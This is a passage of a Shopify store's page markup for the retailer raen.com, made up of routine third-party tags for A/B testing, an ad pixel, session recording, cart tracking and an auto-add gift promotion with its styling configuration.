          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10041977-10044749.js"
></script>
<!-- end Convert Experiences code -->



<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_g8msybdziufb');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->

    
    <!-- Start PostPilot SiteMatch -->
    <script type="text/javascript">
      var script = document.createElement('script');
      script.src = 'https://xp2023-pix.s3.amazonaws.com/px_YPpkV.js';
      document.getElementsByTagName('head')[0].appendChild(script);
    </script>
    <!-- End PostPilot SiteMatch -->
    <meta name="google-site-verification" content="f6AE5lFO1ubpQ4-o31yC3BMvDOb_qEdfuWPn-ybRgg4" />

    
    <script src='https://sdk.helloextend.com/extend-sdk-client/v1/extend-sdk-client.min.js' defer></script>
<script src='https://sdk.helloextend.com/extend-sdk-client-shopify-addon/v1/extend-sdk-client-shopify-addon.min.js' defer></script>

<link href="//raen.com/cdn/shop/t/472/assets/extend.css?v=23782642288952688641765984711" rel="stylesheet" type="text/css" media="all" />

<script src="//raen.com/cdn/shop/t/472/assets/extend.js?v=43409099127348347581767744319" defer></script>

    
  <!-- BEGIN app block: shopify://apps/mida-replay-heatmaps/blocks/mida_recorder/e4c350c5-eabf-426d-8014-47ef50412bd0 -->
    <script>
        window.msrPageTitle = "Not Prints";
        
        window.msrCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        window.msrCustomer = {
            email: "",
            id: "",
        }

        

        
            window.msrSetting = {
                require_consent: false,
                delay_capture: "false"
            };
        

        window.msrTheme = {
            name: "",
            type: "collection",
        };
        window.msrData = Object.freeze({
            proxy: '1',
        });
    </script>
    
    
        <script src='https://cdn.shopify.com/extensions/019bc0f8-9fd9-7d8f-b07f-f42dbc4516de/version_f57515d6-2026-01-15_16h24m/assets/recorder.msr.js' defer='defer'></script>
    
    

    


    
    
    
    
    



<!-- END app block --><!-- BEGIN app block: shopify://apps/wunderkind/blocks/tag/40b05e3b-2403-4814-8fab-e17e57e8b1aa --><script type="text/javascript">
  window.__wunderkindShopifyApp = true;
</script>






  <script type="text/javascript">
    if (typeof window.bouncex === 'undefined') {
      window.bouncex = [];
    }

    localStorage.setItem('wknd-id', 4948);
  </script>
  <script
    src="https://tag.wknd.ai/4948/i.js"
    type="text/javascript"
    id="wunderkind-tag"
    async
  ></script>

  <script type="text/javascript">
    if (typeof window.wunderkind === 'undefined') {
      window.wunderkind = {};
    }
  </script>

  
    

    <script type="text/javascript" id="wknd-cart">
      if (typeof window.wunderkind.cart === 'undefined') {
        window.wunderkind.cart = {
          quantity: 0,
          value: 0.0
        };
      }

      window.wkndPreviousCartValue = 0;

      setInterval(function () {
        var cartValue = parseInt(localStorage.getItem('wknd-cart') ?? '0', 10);

        if (cartValue === window.wkndPreviousCartValue) {
          return;
        }

        fetch(window.Shopify.routes.root + 'cart.js?wknd=' + cartValue)
          .then(function (response) { return response.json(); })
          .then(function (cart) {
            window.wunderkind ??= {};

            window.wunderkind.cart = {
              quantity: cart.item_count,
              value: cart.total_price / 100.0,
            };

            window.wkndPreviousCartValue = cartValue;
          });
      }, 500);

      try {
        const observer = new PerformanceObserver((list) => {
          list.getEntries().forEach((entry) => {
            if (entry.name.includes('/cart/update.js') ||
              entry.name.includes('/cart/change.js')) {
              localStorage.setItem('wknd-cart', Date.now());
            }
          });
        });

        observer.observe({ type: "resource", buffered: true });
      } catch { }

      bouncex.push(['onProductReady', function(event) {
        if (event.data.product === 'inbox') {
          if (bouncex.et && bouncex.et.cart) {
            bouncex.et.cart.init({
                replenishmentType: 'cookie',
                replenish: function (cart) {
                    bouncex.utils.cookies.create({
                        name: 'cart',
                        value: cart.token
                    });

                    window.location.href = bouncex.utils.url.allowParams() + '?bx_replen=true';
                }
            });
          }
        }
      }]);
    </script>

    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=raenus.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg4OTI0MTg=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2025-06-23T17:50:37.701Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;center&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;.aca-reminder-banner-container {\n    align-items: center;\n    max-width: 150px;\n    text-align: center;\n}\nh2.aca-reminder-banner-heading {\n    margin: 0;\n}\nh2.aca-reminder-banner-btn {\n    font-size: 20px;\n    line-height: 1;\n    margin: 8px auto;\n}&quot;,&quot;headerText&quot;:&quot;Pick Your Gift&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:false,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;center&quot;},&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;cssStyles&quot;:&quot;&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#3A3A3A&quot;,&quot;duration&quot;:&quot;3.0&quot;,&quot;cssStyles&quot;:&quot;#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  bottom: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: null;\n right: null;\n  }\n  .aca-notification-container {\n    width: auto;\n display: block;\n flex-wrap: wrap;\n }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}&quot;,&quot;hasCustomizations&quot;:true},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;priceShowZeroDecimals&quot;:true,&quot;primaryColor&quot;:&quot;#ffb71b&quot;,&quot;secondaryColor&quot;:&quot;#3A3A3A&quot;,&quot;cssStyles&quot;:&quot;#aca-modal {\n  position: fixed;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.5);\n  z-index: 99999999;\n  overflow-x: hidden;\n  overflow-y: auto;\n  display: block;\n}\n#aca-modal-wrapper {\n  display: flex;\n  align-items: center;\n  width: 80%;\n  height: auto;\n  max-width: 1000px;\n  min-height: calc(100% - 60px);\n  margin: 30px auto;\n}\n#aca-modal-container {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  box-shadow: 0 0 1.5rem rgba(17, 17, 17, 0.7);\n  width: 100%;\n  padding: 20px;\n  background-color: #FFFFFF;\n}\n#aca-close-icon-container {\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  width: 25px;\n  display: none;\n}\n#aca-close-icon {\n  stroke: #333333;\n}\n#aca-modal-custom-image-container {\n  background-color: #FFFFFF;\n  margin: 0.5em 0;\n}\n#aca-modal-custom-image-container img {\n  display: block;\n  min-width: 60px;\n  min-height: 60px;\n  max-width: 200px;\n  max-height: 200px;\n  width: auto;\n  height: auto;\n}\n#aca-modal-headline {\n  text-align: center;\n  text-transform: none;\n  letter-spacing: normal;\n  margin: 0.5em 0;\n  font-size: 30px;\n  color: #3A3A3A;\n}\n#aca-modal-subheadline {\n  text-align: center;\n  font-weight: normal;\n  margin: 0 0 0.5em 0;\n  font-size: 20px;\n  color: #3A3A3A;\n}\n#aca-products-container {\n  display: flex;\n  align-items: flex-start;\n  justify-content: center;\n  flex-wrap: wrap;\n  width: 85%;\n}\n#aca-products-container .aca-product {\n  text-align: center;\n  margin: 30px;\n  width: 200px;\n}\n.aca-product-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 200px;\n  background-color: #FFFFFF;\n  margin-bottom: 1em;\n}\n.aca-product-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n}\n.aca-product-name, .aca-subscription-name {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-size: 16px;\n}\n.aca-product-variant-name {\n  margin-top: 1em;\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-size: 16px;\n}\n.aca-product-price {\n  color: #333333;\n  line-height: inherit;\n  font-size: 16px;\n}\n.aca-subscription-label {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-weight: 600;\n  font-size: 16px;\n}\n.aca-product-dropdown {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #FFFFFF;\n  line-height: inherit;\n  margin-bottom: 1em;\n}\n.aca-product-dropdown .dropdown-icon {\n  position: absolute;\n  right: 8px;\n  height: 12px;\n  width: 12px;\n  fill: #E1E3E4;\n}\n.aca-product-dropdown select::before,\n.aca-product-dropdown select::after {\n  box-sizing: border-box;\n}\nselect.aca-product-dropdown::-ms-expand {\n  display: none;\n}\n.aca-product-dropdown select {\n  box-sizing: border-box;\n  background-color: transparent;\n  border: none;\n  margin: 0;\n  cursor: inherit;\n  line-height: inherit;\n  outline: none;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n  appearance: none;\n  background-image: none;\n  border-top-left-radius: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  z-index: 1;\n  width: 100%;\n  height: 100%;\n  cursor: pointer;\n  border: 1px solid #E1E3E4;\n  border-radius: 2px;\n  color: #333333;\n  padding: 0 30px 0 10px;\n  font-size: 15px;\n}\n.aca-product-button {\n  border: none;\n  cursor: pointer;\n  width: 100%;\n  min-height: 42px;\n  word-break: break-word;\n  padding: 8px 14px;\n  background-color: #ffb71b;\n  text-transform: uppercase;\n  line-height: inherit;\n  border: 1px solid transparent;\n  border-radius: 50px;\n  font-size: 14px;\n  color: #FFFFFF;\n  font-weight: bold;\n  letter-spacing: 1.039px;\n}\n.aca-product-button.aca-product-out-of-stock-button {\n  cursor: default;\n  border: 1px solid #ffb71b;\n  background-color: #FFFFFF;\n  color: #ffb71b;\n}\n.aca-button-loader {\n  display: block;\n  border: 3px solid transparent;\n  border-radius: 50%;\n  border-top: 3px solid #FFFFFF;\n  width: 20px;\n  height: 20px;\n  background: transparent;\n  margin: 0 auto;\n  -webkit-animation: aca-loader 0.5s linear infinite;\n  animation: aca-loader 0.5s linear infinite;\n}\n@-webkit-keyframes aca-loader {\n  0% {\n    -webkit-transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n  }\n}\n@keyframes aca-loader {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.aca-button-tick {\n  display: block;\n  transform: rotate(45deg);\n  -webkit-transform: rotate(45deg);\n  height: 19px;\n  width: 9px;\n  margin: 0 auto;\n  border-bottom: 3px solid #FFFFFF;\n  border-right: 3px solid #FFFFFF;\n}\n.aca-button-cross \u003e svg {\n  width: 22px;\n  margin-bottom: -6px;\n}\n.aca-button-cross .button-cross-icon {\n  stroke: #FFFFFF;\n}\n#aca-bottom-close {\n  cursor: pointer;\n  text-align: center;\n  word-break: break-word;\n  color: #000000;\n  font-size: 16px;\n}\n@media screen and (min-width: 951px) and (max-width: 1200px) {\n   #aca-products-container {\n    width: 95%;\n    padding: 20px 0;\n  }\n  #aca-products-container .aca-product {\n    margin: 20px 3%;\n    padding: 0;\n  }\n}\n@media screen and (min-width: 951px) and (max-width: 1024px) {\n  #aca-products-container .aca-product {\n    margin: 20px 2%;\n  }\n}\n@media screen and (max-width: 950px) {\n  #aca-products-container {\n    width: 95%;\n    padding: 0;\n  }\n  #aca-products-container .aca-product {\n    width: 45%;\n    max-width: 200px;\n    margin: 2.5%;\n  }\n}\n@media screen and (min-width: 602px) and (max-width: 950px) {\n  #aca-products-container .aca-product {\n    margin: 4%;\n  }\n}\n@media screen and (max-width: 767px) {\n  #aca-modal-wrapper {\n    width: 90%;\n  }\n}\n@media screen and (max-width: 576px) {\n  #aca-modal-container {\n    padding: 23px 0 0;\n  }\n  #aca-close-icon-container {\n    display: block;\n  }\n  #aca-bottom-close {\n    margin: 10px;\n    font-size: 14px;\n  }\n  #aca-modal-headline {\n    margin: 10px 5%;\n    font-size: 20px;\n  }\n  #aca-modal-subheadline {\n    margin: 0 0 5px 0;\n    font-size: 16px;\n  }\n  .aca-product-image {\n    height: 100px;\n    margin: 0;\n  }\n  .aca-product-name, .aca-subscription-name, .aca-product-variant-name {\n    font-size: 12px;\n    margin: 5px 0;\n  }\n  .aca-product-dropdown select, .aca-product-button, .aca-subscription-label {\n    font-size: 12px;\n  }\n  .aca-product-dropdown {\n    height: 30px;\n    margin-bottom: 7px;\n  }\n  .aca-product-button {\n    min-height: 30px;\n    padding: 4px;\n    margin-bottom: 7px;\n  }\n  .aca-button-loader {\n    border: 2px solid transparent;\n    border-top: 2px solid #FFFFFF;\n    width: 12px;\n    height: 12px;\n  }\n  .aca-button-tick {\n    height: 12px;\n    width: 6px;\n    border-bottom: 2px solid #FFFFFF;\n    border-right: 2px solid #FFFFFF;\n  }\n  .aca-button-cross \u003e svg {\n    width: 15px;\n    margin-bottom: -4px;\n  }\n  .aca-button-cross .button-cross-icon {\n    stroke: #FFFFFF;\n  }\n}&quot;,&quot;hasCustomizations&quot;:true,&quot;addButtonText&quot;:&quot;ADD TO CART&quot;,&quot;dismissButtonText&quot;:&quot;CLOSE WINDOW&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;customRedirectFromCart&quot;:null,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null,&quot;decodePayload&quot;:false,&quot;delayUpdates&quot;:2000,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false},&quot;accessToEnterprise&quot;:false},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;raen.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-69695d1773cafab9cf889815":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":99,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null,"promoCode":null,"promoCodeDiscount":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"type":null,"title":null,"code":null,"id":null,"createdByEasyGift":false,"issue":null,"value":null,"discountType":null,"easygiftAppDiscount":false},"popupOptions":{"headline":"Add A Mystery Gift To Your Order!","subHeadline":null,"showItemsPrice":true,"popupDismissable":true,"imageUrl":null,"persistPopup":true,"rewardQuantity":3,"showDiscountedPrice":false,"hideOOSItems":false,"showVariantsSeparately":false},"banner":{"enabled":false,"headerText":null,"imageUrl":null,"subHeaderText":null,"showImage":false,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"offerToCustomer","products":[{"handle":"adin-cirus-vibrant-brown-polar-54","title":"ADIN-Cirus \/ Vibrant Brown Polarized-54","id":"5275308621964","gid":"gid:\/\/shopify\/Product\/5275308621964","hasOnlyDefaultVariant":false,"variants":[{"title":"Cirus \/ Vibrant Brown Polarized \/ 54","displayName":"ADIN-Cirus \/ Vibrant Brown Polarized-54 - Cirus \/ Vibrant Brown Polarized \/ 54","id":"34449012031628","gid":"gid:\/\/shopify\/ProductVariant\/34449012031628","showVariantName":false}]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":"home","data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"link"},"settings":{"worksInReverse":false,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"_id":"69695d1773cafab9cf889815","name":"Mystery Gift Upsell Jan 2026","store":"6749a79b78a7511e967c67cf","shop":"raenus","active":true,"translations":null,"createdAt":"2026-01-15T21:33:11.717Z","updatedAt":"2026-01-15T21:33:11.717Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4ODkyNDE4');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2025-06-23T17:50:37.701Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"center"},"primaryColor":"#000000","cssStyles":".aca-reminder-banner-container {\n    align-items: center;\n    max-width: 150px;\n    text-align: center;\n}\nh2.aca-reminder-banner-heading {\n    margin: 0;\n}\nh2.aca-reminder-banner-btn {\n    font-size: 20px;\n    line-height: 1;\n    margin: 8px auto;\n}","headerText":"Pick Your Gift","subHeaderText":null,"showImage":false,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"center"},"primaryColor":"#000000","cssStyles":""},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":"#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  bottom: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: null;\n right: null;\n  }\n  .aca-notification-container {\n    width: auto;\n display: block;\n flex-wrap: wrap;\n }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}","hasCustomizations":true},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"primaryColor":"#ffb71b","secondaryColor":"#3A3A3A","cssStyles":"#aca-modal {\n  position: fixed;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.5);\n  z-index: 99999999;\n  overflow-x: hidden;\n  overflow-y: auto;\n  display: block;\n}\n#aca-modal-wrapper {\n  display: flex;\n  align-items: center;\n  width: 80%;\n  height: auto;\n  max-width: 1000px;\n  min-height: calc(100% - 60px);\n  margin: 30px auto;\n}\n#aca-modal-container {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  box-shadow: 0 0 1.5rem rgba(17, 17, 17, 0.7);\n  width: 100%;\n  padding: 20px;\n  background-color: #FFFFFF;\n}\n#aca-close-icon-container {\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  width: 25px;\n  display: none;\n}\n#aca-close-icon {\n  stroke: #333333;\n}\n#aca-modal-custom-image-container {\n  background-color: #FFFFFF;\n  margin: 0.5em 0;\n}\n#aca-modal-custom-image-container img {\n  display: block;\n  min-width: 60px;\n  min-height: 60px;\n  max-width: 200px;\n  max-height: 200px;\n  width: auto;\n  height: auto;\n}\n#aca-modal-headline {\n  text-align: center;\n  text-transform: none;\n  letter-spacing: normal;\n  margin: 0.5em 0;\n  font-size: 30px;\n  color: #3A3A3A;\n}\n#aca-modal-subheadline {\n  text-align: center;\n  font-weight: normal;\n  margin: 0 0 0.5em 0;\n  font-size: 20px;\n  color: #3A3A3A;\n}\n#aca-products-container {\n  display: flex;\n  align-items: flex-start;\n  justify-content: center;\n  flex-wrap: wrap;\n  width: 85%;\n}\n#aca-products-container .aca-product {\n  text-align: center;\n  margin: 30px;\n  width: 200px;\n}\n.aca-product-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 200px;\n  background-color: #FFFFFF;\n  margin-bottom: 1em;\n}\n.aca-product-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n}\n.aca-product-name, .aca-subscription-name {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-size: 16px;\n}\n.aca-product-variant-name {\n  margin-top: 1em;\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-size: 16px;\n}\n.aca-product-price {\n  color: #333333;\n  line-height: inherit;\n  font-size: 16px;\n}\n.aca-subscription-label {\n  color: #333333;\n  line-height: inherit;\n  word-break: break-word;\n  font-weight: 600;\n  font-size: 16px;\n}\n.aca-product-dropdown {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #FFFFFF;\n  line-height: inherit;\n  margin-bottom: 1em;\n}\n.aca-product-dropdown .dropdown-icon {\n  position: absolute;\n  right: 8px;\n  height: 12px;\n  width: 12px;\n  fill: #E1E3E4;\n}\n.aca-product-dropdown select::before,\n.aca-product-dropdown select::after {\n  box-sizing: border-box;\n}\nselect.aca-product-dropdown::-ms-expand {\n  display: none;\n}\n.aca-product-dropdown select {\n  box-sizing: border-box;\n  background-color: transparent;\n  border: none;\n  margin: 0;\n  cursor: inherit;\n  line-height: inherit;\n  outline: none;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n  appearance: none;\n  background-image: none;\n  border-top-left-radius: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  z-index: 1;\n  width: 100%;\n  height: 100%;\n  cursor: pointer;\n  border: 1px solid #E1E3E4;\n  border-radius: 2px;\n  color: #333333;\n  padding: 0 30px 0 10px;\n  font-size: 15px;\n}\n.aca-product-button {\n  border: none;\n  cursor: pointer;\n  width: 100%;\n  min-height: 42px;\n  word-break: break-word;\n  padding: 8px 14px;\n  background-color: #ffb71b;\n  text-transform: uppercase;\n  line-height: inherit;\n  border: 1px solid transparent;\n  border-radius: 50px;\n  font-size: 14px;\n  color: #FFFFFF;\n  font-weight: bold;\n  letter-spacing: 1.039px;\n}\n.aca-product-button.aca-product-out-of-stock-button {\n  cursor: default;\n  border: 1px solid #ffb71b;\n  background-color: #FFFFFF;\n  color: #ffb71b;\n}\n.aca-button-loader {\n  display: block;\n  border: 3px solid transparent;\n  border-radius: 50%;\n  border-top: 3px solid #FFFFFF;\n  width: 20px;\n  height: 20px;\n  background: transparent;\n  margin: 0 auto;\n  -webkit-animation: aca-loader 0.5s linear infinite;\n  animation: aca-loader 0.5s linear infinite;\n}\n@-webkit-keyframes 